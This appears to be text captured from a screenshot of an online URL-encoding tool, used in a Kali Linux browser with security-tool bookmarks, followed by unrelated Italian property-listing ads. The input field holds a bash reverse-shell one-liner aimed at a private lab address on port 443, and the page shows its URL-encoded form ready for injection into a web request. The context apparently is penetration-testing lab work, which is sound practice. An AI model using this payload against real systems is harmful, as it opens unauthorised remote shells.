 https://www.urlencoder.org
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec SHODAN
Do you have to deal with URL-encoded format? Then this site is perfect for you! Use our super handy online tool to encode or decode your data.
Encode to URL-encoded format
Simply enter your data then push the encode button.
/bin/bash -c 'bash -i >& /dev/tcp/192.168.50.100/443 0>&1'
To encode binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Destination character set.
LF (Unix) Destination newline separator.
Encode each line separately (useful for when you have multiple entries).
Split lines into 76 character wide chunks (useful for MIME).
Live mode OFF Encodes in real-time as you type or paste (supports only the UTF-8 character set).
ENCODE Encodes your data into the area below.
%2Fbin%2Fbash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.50.100%2F443%200%3E%261%27
Bonus tip: Bookmark us!
immobiliare.it
il N.1 per vendere e comprare
COMPRA AFFITTA
Inserisci nome comune
CERCA
Vendita 5.428 €/m²
(1,65%)
Milano
Affitto 11,81 €/m²
(10,27%)
Torino
Vendita 4.316 €/m²
(3,80%)
Firenze